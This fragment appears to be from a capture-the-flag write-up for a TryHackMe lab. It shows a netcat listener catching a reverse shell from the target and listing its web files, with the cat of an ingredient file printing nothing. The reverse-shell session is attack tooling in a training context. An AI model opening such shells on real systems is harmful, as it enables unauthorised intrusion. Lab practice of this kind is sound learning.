 [root@parrot]-[~/Documents/tryhackme/picklerick]
#nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.11.0.103] from (UNKNOWN) [10.10.222.8] 53318
/bin/sh: 0: can't access tty; job control turned off
$ ls
Sup3rS3cretPickl3Ingred.txt
assets
clue.txt
denied.php
index.html
login.php
portal.php
robots.txt
$ cat Sup3rS3cretPickl3Ingred.txt
$